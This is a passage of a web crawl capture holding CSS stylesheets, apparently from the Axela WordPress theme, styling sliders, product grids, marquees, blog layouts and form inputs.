  padding-top: 10px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row {
  max-width: 1440px;
  margin: 0 auto;
  min-height: 775px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content {
  display: flex;
  align-items: center;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-subtitle {
  font-size: 14px;
  font-weight: bold;
  color: #72a398;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 1px 20px;
  border-radius: 5px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-title {
  color: #031424;
  font-weight: 400;
  font-size: 50px;
  line-height: 1.1;
  margin: 0;
  margin-bottom: 35px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn {
  font-size: 16px;
  font-weight: bold;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 15px 40px;
  border-radius: 5px;
  color: #040404;
  border-radius: 6px;
  transition: all 0.5s;
  border: 1px solid transparent;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn i {
  color: #72a398;
  font-size: 16px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn:hover {
  box-shadow: none;
  border: 1px solid #72a398;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings {
  margin-left: 30px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .star-rating i {
  color: #ffa800;
  font-size: 14px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count {
  font-size: 16px;
  color: #777777;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count span {
  color: #040404;
  font-weight: bold;
}
.react-heading .title-inner .sub-text span {
  padding: 2px 8px;
  color: #fff;
  border-radius: 50px;
  font-size: 12px;
  font-weight: bold;
  margin-left: 5px;
}
.elementor-widget-rt-logo .rt-addon-slider {
  align-items: center;
}
.extra-style .product-filter {
  padding-bottom: 20px !important;
}
.long-arraw .rts-mailchimp .mailchimp--submit {
  position: relative;
}
.long-arraw .rts-mailchimp .mailchimp--submit:after {
  position: absolute;
  content: '\e80f';
  left: 107px;
  top: 6px;
  color: #fff;
  font-family: 'rt-icons';
}
.menu-area.separator_yes {
  position: relative;
}
.menu-area.separator_yes:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 14px;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  background: #F36464;
}
.logo-grid-height .rt-grid-figure {
  height: 100px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.rts-mailchimp.yes {
  position: relative;
}
.rts-mailchimp.yes input[type="submit"] {
  font-size: 0;
}
.rts-mailchimp.yes .fa-location-arrow {
  position: absolute;
  right: 17px;
  bottom: 16px;
  color: #fff;
}
.rt-marquee .Marquee {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 1em;
  color: #fff;
  font-weight: 200;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  overflow: hidden;
}
.rt-marquee .Marquee-content {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-animation: marquee 50s linear infinite running;
  -moz-animation: marquee 50s linear infinite running;
  -o-animation: marquee 50s linear infinite running;
  -ms-animation: marquee 50s linear infinite running;
  animation: marquee 50s linear infinite running;
}
.rt-marquee .Marquee-content:hover {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  -ms-animation-play-state: paused;
  animation-play-state: paused;
}
.rt-marquee .Marquee-tag {
  width: 1350px;
  margin: 0 0.5em;
  padding: 0.5em;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.rt-marquee .Marquee-tag h3 {
  font-size: 60px;
  font-weight: 600;
  color: #111a2e;
  opacity: 0.06;
}
@-moz-keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
@-webkit-keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
@-o-keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
@keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
.react-heading.style13 .title-inner .sub-content {
  display: inline-block;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 15px;
  background: #fff;
  border-radius: 50px;
}
.react-heading.style13 .title-inner .sub-content .sub-text {
  font-size: 14px;
  font-weight: 400;
  color: #000;
}
.deal-banner-counter .rs-timecounter .time_circles canvas {
  background: #fff;
  height: 50px;
}
.deal-banner-counter .rs-timecounter .time_circles div {
  top: 20px !important;
}
.deal-banner-counter .rs-timecounter .time_circles div:after {
  top: 38% !important;
}
.deal-banner-counter .rs-timecounter .time_circles div h4 {
  font-weight: 400;
  display: inline;
}
.rt-product--grid.rtpg-style5 .product-inner {
  max-width: 338px;
  margin: 0 auto;
  margin-bottom: 15px;
}
.rt-product--grid.rtpg-style5 .product-img {
  overflow: hidden;
  position: relative;
}
.rt-product--grid.rtpg-style5 .product-img .p-2nd--image {
  width: 100%;
  opacity: 0;
  position: absolute;
  transform: scale(0, 1);
  transform: scale(1);
  overflow: hidden;
  height: auto;
  top: 0;
  left: 0;
  display: block;
  transition: all 0.6s;
  z-index: 2;
}
.rt-product--grid.rtpg-style5 .product-img:hover .p-2nd--image {
  opacity: 1;
  transform: scale(1.1);
}
.rt-product--grid.rtpg-style5 .quick-action-btns {
  z-index: 3;
  position: absolute;
  left: 15px;
  top: 15px;
  background: #fff;
  width: 46px;
  height: 46px;
  padding-top: 10px;
  padding-bottom: 25px;
  border-radius: 100px;
  transition: all 0.4s;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single {
  padding-left: 11px;
  width: 46px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i {
  cursor: pointer;
  color: #000;
  font-size: 16px !important;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:before,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:after {
  color: #000;
  font-size: 16px !important;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:hover {
  color: #ee403d;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:hover:before,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:hover:after {
  color: #ee403d;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single span {
  position: static;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-quickview {
  padding-left: 13px;
  padding-top: 8px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-wishlist {
  padding-left: 14px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-wishlist .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  margin-bottom: -3px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.product-btn {
  padding-left: 10px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.product-btn,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-wishlist,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-quickview {
  transition: all 0.7s;
  opacity: 0;
  visibility: hidden;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .fa-heart-o:before {
  font-weight: 400;
  content: "\f004" !important;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-wishlist span {
  background: transparent;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cart-icon-instedof-text a.added_to_cart {
  font-size: 0;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cart-icon-instedof-text a.added_to_cart:after {
  color: #000;
  z-index: 25;
  font-size: 18px;
  content: '\e827';
  font-family: "rt-icons";
  display: inline-block;
  line-height: 1em;
}
.rt-product--grid.rtpg-style5 .quick-action-btns:hover {
  height: 175px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns:hover .cta-single.product-btn,
.rt-product--grid.rtpg-style5 .quick-action-btns:hover .cta-single.cta-wishlist,
.rt-product--grid.rtpg-style5 .quick-action-btns:hover .cta-single.cta-quickview {
  opacity: 1;
  visibility: visible;
}
.rt-product--grid.rtpg-style5 .sale--box {
  position: absolute;
  right: 15px;
  top: 15px;
  width: 46px;
  z-index: 3;
}
.rt-product--grid.rtpg-style5 .sale--box .hot,
.rt-product--grid.rtpg-style5 .sale--box .new,
.rt-product--grid.rtpg-style5 .sale--box .onsale {
  background: #fff;
  position: static;
  width: 46px;
  height: 46px;
  display: inline-block;
  line-height: 46px;
  font-size: 12px;
  font-weight: 600;
  color: #ee403d;
  margin-bottom: 5px;
}
.rt-product--grid.rtpg-style5 .sale--box .hot {
  color: #000;
}
.rt-product--grid.rtpg-style5 .sale--box .new {
  color: #000;
}
.rt-product--grid.rtpg-style5 .rselements-product-list {
  padding-left: 0;
  border: none;
  padding-top: 20px;
}
.rt-product--grid.rtpg-style5 .product-title {
  margin-bottom: 0;
  text-align: left;
}
.rt-product--grid.rtpg-style5 .product-title a {
  font-size: 16px;
  font-weight: 400;
  color: #000;
}
.rt-product--grid.rtpg-style5 .product-title a:hover {
  color: #ee403d;
}
.rt-product--grid.rtpg-style5 .product-price {
  display: block;
  text-align: left;
  font-size: 20px;
}
.rt-product--grid.rtpg-style5 .product-price bdi {
  font-weight: 500;
  color: #000;
}
.rt-product--grid.rtpg-style5 .product-price ins {
  background: transparent;
}
.rt-product--grid.rtpg-style5 .product-price del {
  color: #c4c4c4;
}
.rt-product--grid.rtpg-style5 .product-price del bdi {
  color: #c4c4c4;
}
.rt-product--grid.rtpg-style5 .star-box .star-rating i {
  color: #ee403d;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner {
  max-width: 430px;
  position: relative;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list {
  position: absolute;
  left: 40px;
  right: 40px;
  bottom: 30px;
  background: #fff;
  padding: 15px 22px;
  border-radius: 5px;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list .product-title a {
  font-size: 16px;
  font-weight: 400;
  color: #000 !important;
  text-transform: capitalize;
  line-height: 1;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list .price-n-cart .product-price {
  color: #000;
  font-size: 20px;
  font-weight: 500;
  line-height: 1;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list .price-n-cart .product-btn a {
  color: #000;
  font-size: 20px;
  font-weight: 500;
  line-height: 1;
}
.rt-product--grid.rtpg-style6 .product-item:hover .product-btn {
  transform: translateY(-27px) !important;
}
.fashion-middle-card .sub--title {
  color: #fff !important;
  background: #ee403d !important;
  padding: 5px 16px !important;
  display: inline-block;
  line-height: 1 !important;
  margin-top: 12px;
}
.fashion-middle-card .product-title {
  margin-top: 13px !important;
  margin-bottom: 0px !important;
}
.fashion-middle-card .product-box-medium {
  padding-left: 50px !important;
}
.fashion-left-card .product-title {
  margin-top: 0 !important;
  margin-bottom: 30px !important;
}
.fashion-right-card .product-box-medium3 .sub--title {
  line-height: 1 !important;
}
.fashion-right-card .product-box-medium3 .product-title {
  margin-top: 0px !important;
  margin-bottom: 60px !important;
}
.make-white-image img {
  filter: brightness(0) invert(1) !important;
}
.fashion-blog--fix .author-name {
  font-weight: 600 !important;
  text-transform: uppercase;
}
.fashion-blog--fix .author-dsg {
  color: #999999 !important;
}
#home-card .rts-posters-section .product-box-medium .product-thumb {
  max-width: 39%;
}
#home-card .rts-posters-section .product-box-medium {
  height: 265px;
}
.wh2-banner-blog .rt-product--grid.rtpg-style5 .product-img {
  width: 338px;
  height: 338px;
}
.wh2-banner-blog .rt-product--grid.rtpg-style5 .rselements-product-list {
  padding: 40px !important;
  padding-top: 35px !important;
  padding-bottom: 30px !important;
}
.wh2-banner-blog .rt-product--grid.rtpg-style5 .rselements-product-list .star-box .star-rating {
  margin-left: -5px;
}
.classic-product .cart-icon-instedof-text {
  padding-bottom: 0 !important;
}
.classic-product .cart-icon-instedof-text .added {
  display: none;
}
.classic-product .cart-icon-instedof-text .added_to_cart {
  display: inline-block;
  font-size: 0;
  position: relative;
  padding-bottom: 0px;
}
.classic-product .cart-icon-instedof-text .added_to_cart:before {
  color: #fff;
  z-index: 25;
  font-size: 18px;
  content: '\e827';
  font-family: "rt-icons";
  display: inline-block;
  line-height: 1em;
}
.about-one-thumbnail {
  display: flex;
  justify-content: end;
  position: relative;
}
.about-one-thumbnail .small-img {
  position: absolute;
  left: 0%;
  top: 7%;
  animation: jump-1 10s linear infinite;
}
.about-one-thumbnail .experience {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 25px 32px;
  background: #3a37eb;
  border-radius: 15px;
  bottom: 7%;
  left: 1%;
  animation: jump-2 6s linear infinite;
  width: 310px;
}
.about-one-thumbnail .experience .single {
  width: 50%;
}
.about-one-thumbnail .experience .single .title {
  color: #fff;
  margin-bottom: 0;
  font-family: 'Urbanist', sans-serif;
}
.about-one-thumbnail .experience .single.left p {
  font-size: 22px;
  color: #fff;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  margin-top: -8px;
  margin-bottom: 0;
}
.about-one-thumbnail .experience .single.right p {
  color: #fff;
  line-height: 24px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 0;
}
/*jump animation */
@keyframes jump-1 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40% {
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes jump-2 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  50% {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.rts-tab-advance .nav {
  justify-content: center;
  align-items: center;
  border: 1px solid #EFEEF2;
  max-width: max-content;
  margin: auto;
  border-radius: 100px;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  margin-top: 0px;
}
.rts-tab-advance .nav li button {
  border: none;
  background: transparent;
  border-radius: 100px;
  padding: 8px 25px;
  color: #1C2539;
  font-weight: 500;
}
.rts-tab-advance .nav li button.active {
  background: #0B4DF5;
  color: #fff;
  border-radius: 100px;
}
.tab-custom-nav .nav {
  float: right;
  position: relative;
  bottom: 102px;
  z-index: 1;
}
.tab-custom-nav .tab-content {
  clear: both;
}
.rts-img-reveal[data-fx="1"]::after,
.rts-img-reveal[data-fx="2"]::after {
  content: '';
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  transition: -webkit-transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  -o-transition: transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  transition: transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  transition: transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1), -webkit-transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  text-align: center;
}
.rts-img-reveal[data-fx="1"]::after,
.rts-img-reveal[data-fx="2"]::after {
  bottom: 0;
}
.rts-img-reveal[data-fx="1"]:hover::after,
.rts-img-reveal[data-fx="2"]:hover::after {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.rts-img-reveal[data-fx="6"]::after {
  content: '';
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition: transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.7s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
}
.rts-img-reveal[data-fx="6"]::after {
  bottom: 0;
}
.rts-img-reveal[data-fx="6"]:hover::after {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.rts-img-reveal[data-fx="14"]::after {
  content: '';
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.rts-img-reveal[data-fx="14"]::after {
  bottom: 0;
}
.rts-img-reveal[data-fx="14"]:hover::after {
  -webkit-animation: loop 0.5s infinite;
  animation: loop 0.5s infinite;
}
@-webkit-keyframes loop {
  0% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
  50% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  51% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
  }
  100% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
}
@keyframes loop {
  0% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
  50% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  51% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
  }
  100% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
}
.rts-img-reveal-wrapper {
  position: fixed;
  width: 250px;
  height: 270px;
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
  z-index: 9;
}
.rts-img-reveal-wrapper__inner,
.rts-img-reveal-wrapper__img {
  width: 100%;
  height: 100%;
  position: relative;
}
.rts-img-reveal-wrapper__deco {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #181314;
}
.rts-img-reveal-wrapper__img {
  background-size: cover;
  background-position: 50% 50%;
}
.test-2 {
  padding: 50px;
  background-color: #292930;
}


--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/theme.css?ver=6.5.2
body_size: 34862
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : Axela - Creative Agency & Portfolio WordPress Theme
* Author : reacthemes
* Author URI : http://www.reactheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Table Of Content
---------------------------------------------------------
01. General CSS
02. Global Class
03. Header Section 
04. Sticky Menu
05. Slider Section
06. About Us
07. Services
08. Calltoaction
09. Portfolio
10. Pricing Tables
11. Team Member
12. Newsletter
13. Testimonial
15. Contact Us
16. Footer
17. Scroll Up
18. Video
19. Counter up
20. Breadcrumbs
21. Portfolio Details
25. Home Banner
26. Preloader
27. FAQ
--------------------------------------------------------*/
/*contact layout*/
input[type="submit"] {
  border: none;
  padding: 10px 18px;
}
body div textarea {
  padding: 10px 18px;
  height: 160px;
  border: 0;
}
body div textarea:focus {
  outline: 1px solid #3a37eb;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
select,
input[type="password"] {
  padding: 14px 25px;
  border: 1px solid transparent;
  margin-bottom: 30px;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
select:focus,
input[type="password"]:focus {
  outline: 1px solid #3a37eb;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
}
.wp-block-search {
  margin-bottom: 20px;
}
.wp-block-archives select,
.wp-block-categories select {
  width: 400px;
}
.wp-block-group.has-background {
  padding: 24px 30px 10px;
  margin-bottom: 30px;
}
[type="search"] {
  border: 1px solid #f1f1f1;
  border-radius: 5px 0 0 5px;
  padding: 10px 20px;
  outline: none;
}
div textarea {
  border: 1px solid #f1f1f1;
}
input[type="submit"] {
  background: #3a37eb;
}
div.wpcf7 .ajax-loader {
  position: absolute;
  top: 16px;
  right: -40px;
}
div.wpcf7-validation-errors {
  border-color: #ff0000;
  color: #ff0000;
}
div.wpcf7-acceptance-missing {
  border-color: #ff0000;
  color: #ff0000;
}
/* Blog Design */
.reactheme-blog-grid .pagination-area,
.reactheme-team .pagination-area {
  padding-bottom: 30px;
}
.single .news-details-inner {
  margin-right: 30px;
  border: 1px solid #E6E9F0;
  padding-bottom: 50px;
  border-radius: 15px;
}
.reactheme-blog-grid .pagination-area {
  padding-bottom: 84px;
}
.reactheme-blog .cat_name {
  display: none;
}
.reactheme-blog .blog-meta .blog-title {
  margin: 0px 0 15px;
  font-weight: 500;
  line-height: 26px !important;
}
.reactheme-blog .blog-meta .blog-title a {
  color: #111a2e;
}
.reactheme-blog .blog-meta .blog-title a:hover {
  color: #ffa84b;
}
.reactheme-blog .full-blog-content {
  padding: 0px 0 0 0;
}
.reactheme-blog .blog-slider .blog-meta {
  margin-top: 30px;
}
.reactheme-blog .blog-slider .blog-meta .blog-title {
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  clear: none;
}
.react-sideabr .recent-post-widget .post-desc span i {
  color: #5d666f;
}
.blog .reactheme-blog .blog-item,
.archive .reactheme-blog .blog-item {
  transition: all 0.5s ease 0s;
  margin-bottom: 50px;
  border: 1px solid #E6E9F0;
  border-radius: 15px;
  overflow: hidden;
}
.blog .reactheme-blog .blog-item .full-blog-content,
.archive .reactheme-blog .blog-item .full-blog-content {
  padding: 50px;
  overflow: hidden;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info,
.archive .reactheme-blog .blog-item .full-blog-content .user-info {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  flex-wrap: wrap;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info {
  margin-right: 30px;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info i,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info i {
  color: #3a37eb;
  margin-right: 7px;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info:last-child,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info:last-child {
  margin-right: 0;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a {
  color: #5d666f;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover {
  color: #3a37eb;
}
.blog .reactheme-blog .blog-item .full-blog-content .btm-cate,
.archive .reactheme-blog .blog-item .full-blog-content .btm-cate {
  margin: 0 0 10px;
}
.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title,
.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title {
  font-size: 36px;
  line-height: 40px;
  font-weight: 700;
}
.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a,
.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a {
  color: #111a2e;
}
.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a,
.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a {
  color: #3a37eb;
}
.blog .reactheme-blog .blog-item .full-blog-content .blog-button a,
.archive .reactheme-blog .blog-item .full-blog-content .blog-button a {
  font-size: 15px;
}
.blog .reactheme-blog .blog-item .blog-img,
.archive .reactheme-blog .blog-item .blog-img {
  position: relative;
}
.blog .reactheme-blog .blog-item .blog-img .tag-line,
.archive .reactheme-blog .blog-item .blog-img .tag-line {
  position: absolute;
  right: auto;
  left: 5px;
  top: auto;
  bottom: -49px;
  display: inline-block;
  z-index: 11;
  transform: translateY(-60%);
  max-width: 68%;
}
.blog .reactheme-blog .blog-item .blog-img .tag-line a,
.archive .reactheme-blog .blog-item .blog-img .tag-line a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  background: #3a37eb;
  padding: 8px 19px;
  display: inline-block;
  margin-bottom: 10px;
}
.date-meta-style2 a {
  color: #999;
}
.date-meta-style2 a:hover {
  color: #3a37eb;
}
.post-meta-dates {
  display: inline-block;
  position: absolute;
  padding: 8px 20px;
  bottom: 0;
  background: #3a37eb;
  color: #fff;
  z-index: 1;
  border-radius: 3px 3px 0 0;
  left: 50%;
  transform: translateX(-50%);
  width: 175px;
}
.blog-item.no-thumbs {
  padding-top: 0px;
}
.blog-item.no-thumbs .categories {
  margin-bottom: 5px;
  padding: 0 0 0 48px;
}
.blog-item.no-thumbs .categories .category-name a {
  background: #3a37eb;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.blog-item.no-thumbs .categories .category-name a:hover {
  background: #111a2e;
}
.reactheme-blog-details .bs-img,
.reactheme-blog .bs-img,
.blog .bs-img,
.reactheme-blog-details .blog-img,
.reactheme-blog .blog-img,
.blog .blog-img {
  position: relative;
  z-index: 0;
}
.reactheme-blog-details .bs-img .blog-date,
.reactheme-blog .bs-img .blog-date,
.blog .bs-img .blog-date,
.reactheme-blog-details .blog-img .blog-date,
.reactheme-blog .blog-img .blog-date,
.blog .blog-img .blog-date {
  position: absolute;
  left: 10px;
  bottom: 10px;
  width: 100px;
  height: 80px;
}
.reactheme-blog-details .bs-img .blog-date:after,
.reactheme-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.reactheme-blog-details .blog-img .blog-date:after,
.reactheme-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after,
.reactheme-blog-details .bs-img .blog-date:before,
.reactheme-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.reactheme-blog-details .blog-img .blog-date:before,
.reactheme-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.reactheme-blog-details .bs-img .blog-date:after,
.reactheme-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.reactheme-blog-details .blog-img .blog-date:after,
.reactheme-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
